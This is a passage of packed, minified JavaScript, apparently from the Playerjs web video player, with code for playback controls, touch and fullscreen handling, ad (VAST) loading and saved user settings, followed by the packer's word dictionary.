Hh(){3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}E Hi(e){B i=e.46.7L("i");B y;B xs=J;if(i>0){if(i==9){o.eX!=\'\'?1L.6d(o.eX):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3o:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2v(\',\');B b=o.S.xz(x,"3g");B u=4l(z[0].1r(4),z[1],b);js(z,u);xt();xr(o.Hj,o.Hk);xs=H}F{y=x.2v(",");4l(y[0].1r(4),(I(y[1])?y[1]:1Z))}}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("js:")==0){y=x.2v(",");2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("X:")==0){x=x.1X(/\\(X\\)/g,Hm());x=x.1X(/\\(Ve\\)/g,xH(I(v.Ha)?v.Ha:1M.nC));x=x.1X(/\\(1Q\\)/g,o.dT);x=x.1X(/\\(9u\\)/g,v.9u);1L.6d(x.1r(4))}}}!xs?2Y(o.4y):\'\'}}E Hp(x){O(x,{"2N":"Hr gh","4g-3I":(v.Hs?v.Hs:"55")*3k(v.8a,1)+"%","gd-dR":"0.Vd","1A":0.9,"1v":v.uI});x.1y("nv",Hx);x.1y("nu",Hz)}E Hx(e){O(e.46,{"1A":1});O(e.46,{"2p":8F(v.ns,0.5)})}E Hz(e){O(e.46,{"1A":0.9});O(e.46,{"2p":"1R"})}o.1o=1z HB();if(o.1o.5o){B qG=(v.HE==1?\'*::-3A-P-S-1H-V7-nl {2h: 1R!5X;-3A-qL: 1R;}\':\'\');if(v.ml==1&&v.G4!=1&&(v.EA!=1||!o.1o.8h)&&(v.EB!=1||!o.1o.j5)){}F{if(o.1o.5o&&v.eo==1){}F{qG+=\'nm::-3A-P-S {2h:1R !5X;}*::-3A-P-S-UW {2h: 1R!5X;-3A-qL: 1R;}*::--3A-P-S-1B-nl {2h: 1R!5X;-3A-qL: 1R;}\'}}B 1N=1M.1P(\'C\');1N.1G=\'1C/O\';1N.1K(1M.EE(qG));o.1O.1K(1N)}if(o.1o.EG){v.3E==1&&v.V6==1?v.3E=0:\'\'}if(o.5a==0){if(o.1O.2Q==15&&!o.ng&&v.EH>0){O(o.1D,{"1d":v.EH})}}if(I(v.qK)){v.Y.gl=v.qK}if(I(v.ne)){v.Y.nf=v.ne}if(I(v.1H)){o.2D=v.1H}if(I(1L.EI)&&v.V5==1){1L.EI(g1)}F{g1()}}E g1(){1u("g1");o.U=1z EJ();if(!v.3p){v.3p="?"}if(v.pl){v.3p=v.pl+o.cF}o.V4=nc();o.EL=0;o.5u=qU();if(o.5u){if(3N.6A("rB")!=1Z){o.rE=3N.6A("rB")}F{o.rE=nc();3N.9f("rB",o.rE)}if(v.rG==1){if(3N.6A("rH")!=1Z){o.4D=3N.6A("rH");if(3q(v.c9)){if(v.c9.K(o.4D)>-1){o.4D=1Z}}}}if(v.Ez==1){if(3N.6A("rC")!=1Z){v.c6=3N.6A("rC")}}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){if(3N.6A("EV"+o.cd[i])!=1Z){}F{v[o.cd[i]+\'s\']=0}}}7q("V2");7q("V1")}o.j8=o.7p.1r(o.7p.K("://")+3);if(o.j8.K("#")>0){o.j8=o.j8.1r(0,o.j8.K("#"))}if(o.5u&&v.ch==1){o.3x=1z V0()}if(v.k0==1){o.5C=v.UY;tz(o.1D,"5C",H)}v.gc==1&&v.k0==1?o.gc=1z UX():\'\';v.ab==1?V8():\'\';if(v.Vz==1){o.bH=1z VK();o.bH.cK()}o.P=1z E5(v.3p);if(!o.1o.2m||v.cn==1){o.1O.1y("VJ",E(){o.5q=H;o.nR=H;o.S?o.S.E7():\'\'});o.1O.1y("VI",E(e){if(!o.3w){if(v.1w.9j>0){3f(o.E8);o.E8=1E(E(){if(o.5q!=o.nR){o.5q=o.nR;o.S.rw()}},v.1w.9j*2r)}F{o.5q=J}o.nR=J;if(o.S){o.S.nF()}}})}if(!o.1o.2m){o.1O.1y("E9",E(e){o.3w=H});o.1O.1y("9S",E(e){o.3w=J;if(!o.5i){o.8R=J;o.cN=J}if(o.1o.fW&&o.1o.cn&&o.2c){1E(E(){o.5q=J;o.S.rw()},4e)}1E(E(){o.6r=H},4e);if(o.1o.2m&&o.S.mJ()){}F{o.S?o.S.ge(e.5y,e.8X):\'\'}if(v.eR==1){if(o.S.cr()){o.S.8o()}}});o.1O.1y("pX",E(e){if(I(o.S)){if(o.3w){o.S.fX(e.5y,e.8X)}F{o.S.sA()}}})}if(o.1o.2m){1L.1y("VF",IU,J)}v.qj==1&&1S Eb==\'E\'?o.qj=1z Eb():\'\';o.3y.1y("fN",E(e){if(e.7G){o.gg=e.7G.Q}o.3w=H;o.5q=H;o.nJ=J;nH("1H",e)},{fY:H});o.3y.1y("bL",E(e){if(e.7G){o.gg=e.7G.Q;if(o.gg>1){o.pQ=1}}if(o.3w){o.nJ=H;nH("VE",e)}},{fY:H});o.3y.1y("cI",E(e){o.3w=J;1E(E(){o.5q=J},4e);if(v.ma==1){B jd=1z 7c().9G();if(jd-o.9Q<(v.jV?v.jV:0.3)*2r){lG(e)}}!o.nJ&&o.gg<2&&o.pQ!=1?es(e):\'\';o.nJ=J;o.gg=0;if(e.7G.Q==0){o.gg=0;o.pQ=0}nH("4W",e)},{fY:H});3j{1L.1M.1y("9S",E(e){o.6r=J;if(!o.5i){o.8R=J;o.cN=J}if(o.3w&&o.S){o.3w=J;o.S.ge(e.5y,e.8X);o.S.nF()}if(!o.5q&&!o.1o.2m&&!o.1o.tv){o.S.bG();if(o.2U){o.2U.9T()}}})}2M(cJ){}1L.1M.1y("pX",E(e){o.S&&o.3w?o.S.fX(e.5y,e.8X):\'\'});o.1O.1y("fN",E(e){o.fW=H;o.3w=H},{fY:H});o.1O.1y("cI",E(e){o.fW=J;o.3w=J},{fY:H});1L.1M.1y("bL",E(e){if(o.S&&o.fW){o.S.fX(e.7G[0].jY,e.7G[0].mE)}},{fY:H});1L.1M.1y("VD",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'Ee\'){L}F{o.S?o.S.Ec(e):\'\'}});1L.1M.1y("VC",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'26\'||x==\'Ee\'){L}F{o.S?o.S.Ef(e):\'\'}});if(o.8B){pZ(9V.1M,IS)}pZ(1M,J2);E pZ(x,z){B y=[\'\',\'mu\',\'3A\',\'ms\',\'VB\'];if(x){V(B i=0;i<y.Q;i++){x.1y(y[i]+(i<y.Q-1?"VA":\'\'),z,J)}}}if(!I(o.gu.jh)){1u("Vy");L}F{o.gu.jh.1y(\'4V\',o3,H)}if(!o.1o.2m){o.3y.1y("2A",es,J);if(v.mk==1&&v.ma==1){o.3y.1y("Eh",lG,J)}}nE();if(v.47){v.47.on==1?o.47=1z Vn():\'\'}v.6a==1?o.6a=1z Vx():\'\';v.fG==1?o.fG=1z Vw():\'\';o.S=1z q6();if(v.bR.Em){o.mj=v.bR.En}9I();cW();if(o.5u){if(v.qd==1&&v.1U!=0&&!o.1o.2m){if(3N.6A("qf")!=1Z){v.1U=3N.6A("qf")}if(3N.6A("jl")==1&&v.md==1){v.4Z=1}}if(v.Eo==1){B sp=3N.6A("Ep");if(I(sp)){if(sp.K(\'.\')>0&&o.gq){o.U.9o(sp,1)}F{if(o.56){B fM=o.56.K(sp);fM==-1?fM=o.56.K(sp*1):\'\';if(fM!=-1&&o.S.Et(\'4H\')){o.a3=fM;o.P.9o(o.56[fM])}o.S.Eu()}}}}B tC=J;if(v.tV==1){V(B j=0;j<o.bV.Q;j++){if(3N.6A("n4"+o.bV[j])!=1Z){v[o.bV[j]]=3N.6A("n4"+o.bV[j]);tC=H}}}if(o.1o.2m){if(!tC){v.x7&&v.x7>-1?v.bX=v.x7:\'\'}if(I(v.Ev)){v.n1=v.Ev;3q(v.F2)?v.mZ=v.F2:\'\'}}}if(o.3x){B f=o.3x.aC();if(f.t&&f.d){o.S.jn(f.t,f.d);o.S.4n(f.t,f.d);v.1q=f.d}}o.U.3W(v.1U);if(v.4Z==1){o.U.5g();o.S.4F()}if(I(v.Ey)){4l("4H",v.Ey)}o.8H=1z uz();if(v.7n>0){if(v.eR==1||o.aQ<120){O(o.1D,{"2W-6H":(v.7n+"px")});O(o.1O,{"2W-6H":(v.7n+"px")})}F{Vr()}}if(I(v.6F)){uD("6F")}if(I(v.eU)){uD("eU")}if(I(o.Y)){js("Y")}if(v.7E==1&&v.Vq==1){o.U.mP()}V(B i=2;i<10;i++){if(I(v["cS"+i])){if(v["cS"+i]=="2m"&&o.1o.2m){4l("cS",i)}}}1E(o3,4e,H);1E(E(){js("8u");if(v.3X){if(1S v.3X==\'E\'){v.3X=v.3X.6Z};2o(v.3X+(v.3X.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E es(e){if(o.uj[o.3y]>2){L}o.mL=H;v.jV==0?v.ma=1:\'\';if(o.nK&&v.dl==1&&!o.1o.tv){lG(e)}F{B t=(v.jV?v.jV:0.35)*2r;mA();3f(o.FR);o.FR=1E(E(){o.bT=0},t+4r);if(v.ma==1||(v.mk==0&&v.1V.lI!=1)){sj()}F{o.nK=1E(sj,t)}}o.bT++}E sj(){mA();if(o.1o.2m){if(o.S.mJ()){if(o.3G&&v.nM==1){o.U.6n();v.nM=0}o.S.sA();L}if(o.jq){if(v.FS==1&&v.QI==1&&o.1o.az){L}if(v.eo==1&&v.Qv==1&&o.1o.5o){L}}}if(o.bT>1&&v.1V.lI==1){o.bT=0;L}o.bT=0;v.dl==1?o.U.es():\'\'}E lG(e){mA();B y=J;if(v.1V.lI==1){if(e){if(v.1V.QF==1&&!o.1o.2m){}F{B x;if(o.1o.2m){x=e.QE;if(!x){if(e.FT){x=e.FT[0].jY-ex(o.1O)}}}F{x=e.QD}if(o.ap>1){x=x/o.ap}if(x){if(x<o.3l/2){if(x<o.3l*20/100){4l("4b","-"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',0):\'\';y=H}}F{if(x>o.3l-o.3l*20/100){4l("4b","+"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',1):\'\';y=H}}if(y){if(e.ah)e.ah()}}}}}if(!y){if(v.mk==1){if(v.ml==1&&o.1o.2m){}F{o.2c?o.U.8r():o.U.8j()}}}}E mA(){3f(o.nK);o.nK=1W}E o3(x){if(o.FY!=o.1O.29){x?o.FY=o.1O.29:\'\';o3()}F{cW()}}E cW(){B y=J;if(o.9N!=o.1O.29||o.aQ!=o.1O.2Q){y=H}nE();o.S?o.S.4V():\'\';o.P.4V();y&&!o.2c?js("4V",o.9N+\',\'+o.aQ):\'\'}E nE(){B xw=o.1O.29;B xh=o.1O.2Q;if(o.S){if(v.tg==1){if(v.Y.1m!="2O"){B x=o.S.fu("G2")+o.S.fu("1f")+5+o.S.fu("Fz")+3k(v.QH,0);O(o.1D,{"1d":x})}}}if(o.5a>0&&!o.2c&&!o.cX){xh=xw/o.5a+3k(v.sS,0);O(o.1D,{"1d":xh})}if(!o.2c&&!o.cX&&!o.aV){o.9N=2G.4t(xw);o.aQ=2G.4t(xh)}if(o.1o.2m&&o.2c&&v.pN==1&&9x.cZ){if(o.5a>0){if(o.5a<1){B sp=9x.cZ.sP(\'In\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}o.3l=xw;o.4I=xh;if(I(v.1Q)&&o.S){v.1Q!=\'\'?o.S.Fe():\'\'}if(I(o.k5)){o.P.1I(o.k5)}if(o.28&&!o.2c){o.28.2E()}o.2U?o.2U.2E():\'\';o.bH?o.bH.2E():\'\';o.6a?o.6a.3o(\'4V\'):\'\'}E 9I(){o.U.nr(v);V(B x in v){if(v.2w(x)){if(x.K("1Q")==0){if(v[x]!=\'\'){o.sM=v[x];o.U.9I(x)}}}}o.fG?o.fG.F5():\'\'}E a9(X,1D,1I){if(X){if(X!=\'\'){if(v.bF==1){X=bF(X)}if(1D==o.2f&&X==o.so){}F{if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X.K("#0")==0){X=bE(X)}X=uk(X);if(I(v.Fm)&&X.K("//")==-1){X=v.Fm+X}B s="pH";if(1I=="3H"){s="Fo"}if(1I=="1R"){s="2u"}if(1I=="Fp"){s="100% 100%"}if(X.K(\' f5 \')>0&&1D==o.2f){o.k3=X.2v(\' f5 \');3D(o.sN);o.sN=6R(Ft,3k(v.Rd,2)*2r);o.fg=0;X=o.k3[0]}X=X.1X(/ or /g,\'"),X("\');X=X.1X(/\\s/g,\'%20\');O(1D,{\'2p-7N\':\'X("\'+X+\'")\',\'2p-fc\':\'no-fc\',\'2p-1m\':\'6V\',\'2p-3I\':s});1t(1D);1D==o.2f?o.so=X:\'\'}}}};E Ft(){if(I(o.k3)&&I(o.fg)){o.fg++;if(o.fg>=o.k3.Q){o.fg=0}a9(o.k3[o.fg],o.2f,v.fh)}}E Rc(x){if(x.on==1&&I(x.2T)){x.2T=uk(x.2T);B y=1P("26");if(x.2T.K("3i")>-1||x.2T.K("//")==0){B z=1P("4h");z.2T=x.2T;y.1K(z)}x=9q(x,v.Fx);x=4R(x,\'2I\',\'2I\');O(y,{\'1m\':\'2g\'});if(x.1m.K("2O")>-1){O(y,{\'2O\':x.cV})}if(x.1m.K("2l")>-1){O(y,{\'2l\':x.4M})}if(x.1m.K("1f")>-1){O(y,{\'1f\':x.8s})}if(x.1m.K("1c")>-1){O(y,{\'1c\':x.4f})}o.1D.1K(y)}};E J2(){if(o.2c&&!pV()){o.U.uw(H);o.1o.kv?cW():\'\'}F{if(o.cX||o.5q){pV()?o.2c=H:\'\';o.U.tr()}}1u("2c",o.2c)}E IS(){if(v.k0==1){tz(o.1D,"5C",H)}}E Sv(){1u("cZ "+9x.cZ.lY)}E IU(){if(2G.IV(1L.cZ)===90){1u("q8");if(v.Io==1){B ok=H;if(v.IW==1&&!o.1H){ok=J}if(v.Iq==1&&!o.1B){ok=J}if(o.9a){ok=J}if(o.28){ok=H}!o.2c&&ok?o.U.8j():\'\'}}F{1u("In");if(v.Io==1){o.2c&&v.pN!=1?o.U.8r():\'\'}}}E pV(x){!x?x=1M:\'\';B y=J;3j{y=!!(x.SU||x.SS||x.SG||x.SR||(x.SQ!=1W))}2M(e){y=J}L y}E Ix(x){L x.29==0&&x.2Q==0};E ra(){V(B x in o){if(x.K("JH")>-1){3D(o[x])}if(x.K("r8")>-1){3f(o[x])}}1u("WG")}}',62,4349,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|length|but|controls||actions|for|width|url|playlist||||||||||||control|time|left|height|key|top|event|action|settings|pjstg|break|icon|position|case|system|hide|duration|substr||show|log|color|toolbar||addEventListener|new|opacity|play|text|container|setTimeout|playlist_dic|type|start|scale|hls|appendChild|window|document|tmp|frame|createElement|title|none|typeof|innerHTML|volume|hotkey|undefined|replace|faction|null|||subs||||div||vast|offsetWidth|svg|set|fullscreen||data|poster|absolute|display|share|subtitle|error|right|mobile|vasturl|eval|background|file_type|1000||pip|auto|split|hasOwnProperty|files_quality|tip|open_action|click|Lang|icons|seekto|Resize|line|Math|Play|margin|parseInt|stop|transform|catch|padding|bottom|tiptext|offsetHeight|push|_type|src|droplist|events|border|Pause|hide2|removeChild|||||||||||player|linear|sub|files_subtitle|scaleX|clearTimeout|linkurl|current_quality|http|try|existv|screen_w|hidden|scaleY|api|file|exist2|www||options|mediascale|handle|mouseDown|continue|mediacontainer|xlink|webkit|xmlns|org|clearInterval|autoplay|media2|muted|fill|size|stroke|floatleft|dash|vasttype|localStorage|clr|current_subtitle|2000|plid|000000|ffffff|object|urls|Volume|ready|Seek|pointer||rows|block|files|||target|chromecast|||visible|seek|attr|Remove|500|marginleft|font|img|keys|CheckColor|obj|apiProcessor|ShowOrHide|Duration|trim|delete|preload|200|youtube|round|pause|_to|plstart|_from|rightmenu|empty|is_hls|xhr|rgba|default_quality|dom|refresh|parseFloat|speed|screen_h|settings2||custom|marginright|Object|Time|quality|tagvideo|MarginPadding|Action|f2title|pljssglobal|resize|end|values|sbt|mute||path||JSON|||files_speed|||zIndex|aspect|folder|casting|int|m_to|valuefontsize|Mute|canvas|volumewheel|pjsdiv|gradient|parentNode|butPosition|value|ios|onOut|mouseHere|Motion||m_type|storage|f2action|vastloader|live|clientX|transition|1px|shuffle|visibility|string|vast_loaders|arr_up|Hls|f2value|out|menuproc|random|arr_down|bgcolor|onOver|plx|airplay|onError|animation|SetQuality|setAttribute|_value|dechar|isLive|important|remove|show2|||order||||||||effects|bga|evntclk|open|isVisible|pjs|cursor|max|UpdatePlaylist|vast_|box|ftitle|cut|Unmute|valuecolor|overflow|ioff|focus|minutes|cancelBubble|status|UpdateText|download|_|captions|toString|getItem|charAt|dash_created|is_dash|1999|midroll|parse|radius|slice|intro|UpdatePlay|File|activeiconsize|ease|removeEventListener|backgroundColor|over|setInterval|control2|motions|aover|center|bgpaddingleft|bgpaddingright|audiotrack|name|||||||||||state|line3|Date|obj2|redirect|align|FindBut|vast_and|tips|skip|solid|pointerEvents|String|rounding|embed|href|SettingsTimers|bordercolor|current_audiotrack|safari|body|hlsconfig|f2i|channels|bg2|playing|StopWaiting|next|PluginHotIcon|preroll|pass|_url|touches|seconds|default|subtitle_on|com|getAttribute|buffered|image|points|is_sleep|ShowPoster|files_audiotrack|_show|paused|bgaover|Value|fvalue|alpha_div|noads|span|||||||||||globalfs|waiting|HLS|space|VAST|hours|leftBg|iphone|Events|Fullscreen|timer|location|tipcrn|toolbarHidden|Settings|getElementById|current_url|Normalscreen|margintop|version|init|lastwheel|ended|off|realfullscreen|txt|floor|parentIframe|reload|layer|onWaiting|hex2rgb|scroll|alert|onClick|all|Advertising|Waiting|hlsquality|isVastBgLoad|lines|customtext|icn|hidden_volume_over|is_ws|container_h|container_w|stretch_width|min|clientY|ll1I|ctx||loading|metadata||Tip||pipwebkit||||ispipkit|sub_off|onEnded|ResizeText|opid|setItem|vast_or|gif|files_quality_ag|hideleavetimeout|area|line0|close|pnt|SetSpeed|lIll|UpdateObject|unmute|info|bgpaddingtop|label|reloadTimer|white|screen|bgpaddingbottom|https|always|Arrows|bgcolorover|curtain|cutted|vimeo|getTime|track|Title|inline|SetSubtitle|Sub|HlsLevelsLength|normal_w|C15|val|clicktime|enc2|mouseup|Close|tag|parent|filter|srch|Array|control_|preventDefault|loaded|fltrs|current_speed|message|actionstt|onDuration|concat|created|Poster|onPlay||destroy||fbg|End|f2id|stopPropagation|scrollLeft|evntovr|_cul|but_x|onMouseUp|Zoomed|iframe|fzoom|evntout|pause_before_vast|add||loop|rule|media_error|stage_x|stage_y|android|audiotracks|Switcher|flag|Background|iconscolor|Stop|bgl|upld|enc3|delta|_cstm|HideControl|_keyStr|gaTracker|motion_id|vertical|normal_h|hls_created|_hide|charCodeAt|Status|fullscreen_process|replay|_css2|scrollbgcolor|pld|rotation|||Retimer|m3u|switch|line3value|sub_shift|3px|SubtitleChanged|line1|thumb|currentFile|_speed||CalculateClick||title2|CustomSwitch|PlaylistNext|||Clickable|butplstart|linecap|00|Playlist||ShowOrHideProcessor|onclick|browser|nativecontrols|send|search||gao|Remove2|CreateItem|then|cubic|fd0|fplace|SettingsClose|quiz|_rb|nowrap|salt|touchmove|hlsaudio|pjs_i|channel|bitrate|onload|control_title|deltaY|clicks|qualities|sub_options|but2|sub_bottom|VastRemoveAndPlay|ldr|||||source|volumewheelin|default_audio|plhistory|StyleItem|forbidden_quality|xbg|||vsts|levels||reloadto|timestore|DashLevelsLength|onTimeupdate|file3_separator||sec|desktop||onMeta|but_space|SettingsVisible|vast_loadtxt|||decode|range|||onPause|MediaReady|cow|buffer|coh|apiprm|pltxt|NewFile|Toggle|touchend|err|Start|toolbar_margintop|marginproc|hidden_volume_over_process|console|CreateHLS|PlaylistPrev|forcehide|design|PlayerState|native|marginbottom|MainResize|fullscreen_start|loading_error|orientation|SetAudioTrack|err404v|C13|_start|l1lI|hidedown|timeline|ll1l|nonzero|C12|L12|0010577|ellipse||items|controlover|iconsover|icns|bgbrovr|iconangle||screenclick||vast_impressions|vast_longtimeout|tagframe|300|pauseroll|responseText||stout|handleicon|line2|pjs_id|onMove|update|10px|event_x|event_y|scrollTop|mediapip|hiddenwidth|customline|PlaylistNextExist|files_|transparent|fontSize|ActionPlaylist|answer|pljssglobalid|shadow|PipWebkit|speed1|spacing|is_visible|titlestore|Scale|Home|HidePoster|normal|line_width|but_y|floatwidth|PlaylistVisible|getElementsByTagName|active|qbr2|toolbar_hide|prev|ScrollTo|onVolume|toend|shuffle_|hidejustfull|handle_width||url_shift|texts|maxBufferLength|600|VastAddPreload|starttimeout|_preloaded||textArea||nativefullios|abc|PlaylistPrevExist|ControlClick|ScreenClick|overopentimeout|Init||sub_or|findLeft|saturate|rightside|hls_config|brightness|readyState|f2bg|_ease|Error|rightbs|Curtain|create|showoverto|or0|showovercontrol|sub2|control_line|bgt|pic|subtitle_start|hidevideo|subupld|settingsovertimer|overlay|stretch_with_volume|toggle|brandurl|plfolder|justshow|Il1l|Reload||_status|opn|and|sttx|vast_poster|rldcnt|seeking_time||VastRecover|repeat||RemoveCurtain|posterhide|pstrsi|poster_scale|FindPlStart|open_settings|default_style|hdicon|flip|expand|L11|not||topBg|link||PlaylistG|pointed|_lastime|other|bgpadding||fff|handlewidth|relative|user|select|autohide|mediatags|shareme|checkFont|skpbt|XHR|tippointer|spd|touchstart|sub_color2|nomute|onmouseout|removeAttribute|onmouseover|Airplay|lang|setSpeed|touch|StageMove|passive|currentTime|HideInterval|Ready|butNames|Hide|sub_color|ratio|current|20px|ObjectFit|textTracks||base64|minify|letter|StageMouseUp|videoHeight|tchs|5px|compilation|0259804|navigator|autoplaylist||bgg|hls_force|ToolbarDown|line_speed|load|hideonpause|_step|frameresize|fontsize|AfterVast|polygon|sub_sizeproc|kbps|groupId|Show|hidetimeout|file_separator|360p|BufferStop|swipev|sub_shadow|iconreplay|sub_bga|240p|TipText|airplayed|UpdateSpeed|playById|400|FileTo|heartbeat|tmln|rect|hlschangequality|sub_bgcolor|SettingsN|hideoutmute|ni2|hlsDashSub|qbr1|days||autoQuality|canvas2|_control_|ssfontsize|seeking|ctx2|svg0|NativeControls|_wait|ResizeSettings||playlist_source|resizePlaylist|offsettimer||currentLevel|QualityChangedNoHand|C14|file2_separator|onSeeking|_play_i|AirplayChanged||custom_speed|sub_weight||Subtitle|480p|m3ut|mode|onSeeked|Thumbs|PlaylistControls|errorMessage|pip_quality|VstLdTxt|998|hidden_volume|HideForce|bottomside|gain|TimeSub|srt|gatracked|uijs|TagPlay|result|_seekaftervast|VastNext|va2l|hls_stuck_time|galabels|tipbg|sourceBuffer|weight|small|letterspacing|jpg|heartbeatInterval|PluginSub|hidewithoutmoving|SubtitleLoad|details|wheelstep|hlsautoquality|HideProof|unshift|recover|ShowForce|clicked|YtInit|chrome|||||pjs_parent||normalscale|yamtrid||_max_order||seekwindow|scrollleft|cftlr|parentcontainer|||shift|onplay|SetSetting|volumescroll|speeds||autoLevelCapping|pl_first_id|toolbarInterval|ToolbarShow|subload|offsetLeft|htto|vast_longtomsg|RenameQualities|copied|dontplay|hmaxk|Rot|memory|alpha|midrolls|CustomText|scl|ymax|scaleover|Off|rotation2|ScrollOverOut|SubtitleSettingsMenu|sub_settings_on|xtitle|l3v_show|HandleWidth|limitmaxwidth|float|handlehide|ipad|shr|HistoryPlaylist|href2|ShowTip|Cut|tipbga|scrollarrows|now|StyleArrow|timeFormat|RenewPoints|contentWindow|floatheight|headfontsize|_prevIcon|pljsmute|Mouse|Played|onmousemove|findTop|nativefull|domain||tipbgcolor|05|paddingtop|stretchonfullscreen|google|87798468|8px|616046|48743763|family|indOf|tippadding|embedvars|shareiconscale|playerid|999|3000|playersize|removed|_activeIcon|1em|FltrVal|mpi|pushCSS|33571875|sizing|thumb_width|compilations|dclckto|left0|nbsp|pageX|StyleLine|observer|clickmargin|clickarea|pstrs|downin|custom_aspect|prm|bgh|hand|sxs|done|newfile|FileType|resizeonwidth|static|wait|plurls|scripts|current_plurl|playlist_title|autoprevopenfolder|datetime|eventstracker|started|stretch_width_last|_t|omt|333333|played|14px|screencolor|firefox|serif|mini|sans|YoutubeID|fcdef|RemoveMedia|edge|gifed|leftandrightpadding|_stopped|Recover|rightout|scrollwidth|marginbg|rldplay|StopMedia|while|wheelinterval|StringVar|ssflyp|autonextopenfolder|Download|Pos0|showinterval|rc_label|stty|fileTimeout|files_channel|Update|rightclick|hls_subs|UpdateVars0|UpdateVars|changeheight|found|but_h|153204|selection|prefile|facebook|SettingChanged|urls_and|dashquality||53790984|getQuality||rename_audio||twitter|num|sleeptimer|PlaylistRewind|0933314|Ended|mtp|opera|KeyPlusUp|KeyPlusDown|||ima|1080p|restart_audio|vol|160p|100000|openById|PlaylistExist|yaCounter|iniframe|apdr|DoubleClick|_lastactbut|seeksides|Player|poster_a|poster_aover|mlr|shareiconscaleover|PlaylistError|youtu|exception|SelectText|sub_upload|wait_to|sub_reset|frames|timerTime|pjs_share_link_|angle|UpdateTime|MenuProc|||||postMessage|PlaylistShow|PlaylistHere|ResizePlaylist|CreateShare|click0timeout|brd||mutestore||script|win|full|resizeonplay|title_template|doubleclick|nativecontrolsmobile|postroll|navigationUI|fspr|BeforeVast|mediaSource|||unmuteplease|moz|toLowerCase|tagName|nops|gaTrackPlay|AudioContext|ClearClick|quartile|audiosrc|BgBrAct|pageY|isTypeSupported|nhs|CreateDASH|HlsLevel|ToolbarHidden|find|acted|stuck|adsfirst|NativeExitFs|Password|VastVisible|StyleActive|fatal|response|MidrollOverlay|actplay|VastAndLimit|RenewSubtitle|pauserollonplay|sub_size_fullscreen|playbgcolor|sub_size|code|VolumeWheelX|pljs|_fullscreen_end|vastfrombg|subdrag|isPlaying|PipSize|_ended|fid|randomstr|classList|playlistloop|playlistrewind|container_h_procent|suboptns||seeked|current_file|button|video|VastBgLoad||VastLoader|_hlssubtracks|TitleTemplate|rmbgcolor|thumbnails|mouseout|mouseover|limitwidth|vast_type|sepia|vars|Load|floatlimitwidth|referrer|copyObject|MainUpdateSize|StageLeave|playroll|Touch|videoWidth|mouseMove|click_t|clr_options|unmuteonclick|rld|timeld|_blank|picture|mouseHere2|scrollarrowcolor|audioTrack|scrollarrowsize|worked|loadLevel|HlsUpdateAudio|playsinline|getHLS|HidePoster2|getDASH|covervideo|FrameResizer|fit|iclr|onClickSubtitle|720p|037|handlescale|0px|SwitchText|iconsreplay|hideAllIcons|hideuntilto||85799141|handleaover|showtitleplaylist|openplaylistbefore||2px|hdicon2||cu2|700|IconsColor||YouTubeIframeAPIReady|44913473|4007312|lastTouch|C10|CreateTip|bgbordercolor|ShowLayer|polyline|bgborder|colorbg|isvg|tippaddingtop|container_id|customdesignsvg|YoutubeReady|pjs_|bgo|thumbs_on|SubtitleError|tipalways|imgldd|copy|ssa|linkurl2|SubtitleLoad2|subsor|HideTip|noclick|documentElement|onDown|iconscolorover|6642813|CustomToogle|mouseUp|quality_received||icon2|timeshort|vastonmobile|lngth|_readyonplay|C11|drtn|bgcontainer|sub_all|playVideo|decoration|handleiconspress|marginprocleft|svg3|youtube_id|onStep|timeline_h|dvrtime|||_steps|L10||rotate|||1638617|ff0000|5589708|ErrorReload||gained|ytautoquality|audioctx|Marquee|getDuration|postsmbl|input|connect|textarea|contain|presmbl|nativeControls|reloadtimeout|ChangePip|join|landfullmobile|PlayerSize|DVR|tchs2|isAuto|introstart|reloadfirst|ErrorMsg|isFullscreen|tagSrc|mousemove|handlecolor|FSL|pauseVideo|||borderbottom|_set_quality|HlsAudioTrack|Controls|HlsAudioTracks|landscape|44314452|NativeEnterFs|deltaX|handleiconpress|volumestore|span05|pljsvolume|posterhidepause|iosfull|UpdateVolume|geo|mozRequestFullScreen|last_text_w|03718787|pp2|autoplaymute|requestFullscreen|requestFullScreen|webkitRequestFullScreen|msRequestFullscreen||CreateWS|ws_created|getAudioTrack|resizeFromText|hls_started|isNaN|audioTracks|reloadlog|fileorto|onTagError|sleep2|vtt|ioscss|Prefile|EndMove|Action2|autonext|appearance|SubtitleParse|IconSVG|historybga|historybgcolor|over_final|historytitlea|handlehideinit|cnt|StorageSupport|contentDocument|zpTSJW48HZ9WajM|540p|onYoutubeReady|Pnt0|doctype|||paddingright|onPipLeave|ass|onPipEnter|ShowHandle|timeout|floatmarginright|Destroy|btm|Metadata|ll11||Playing|_tags|StartTimeout|setQuality|subpausehide|l1ll|2160p||play25|play50|scrollarrowbg|CheckPip|play75|deg|v360||Rotate|Review|||start2|scrollarrowbgcolor|pljsuserid|pljstrack|iOSTrackLoaded|userid|hidetime|qualitystore|pljsquality|removeTracks|Seeked|checknative|iconopacity|1440p|settingsNumberVisible|5017903|urlcnfg|nextLevel|querySelectorAll|noprevicon|poster_float|CheckDash|vastclick|pjslng|NewAspect|thumbs|playerjscom|toolbarhidden|||||marginbgcolor|vast_starts|clck|vts|fts|ceil|onClick2|onDash|clickscaley|Heartbeat|RemoveForNextAd|coloroverplay|||ScreenClick2||MediaYoutube|VastPreloadLoad|mdswp|currentposter||dontload|timeline_w|||VastPreloaded||||4223579|12896333|StageMove2|ActionOptions|_i|onYtPlayerReady|arrinterval|onerror|borderRadius|valuemar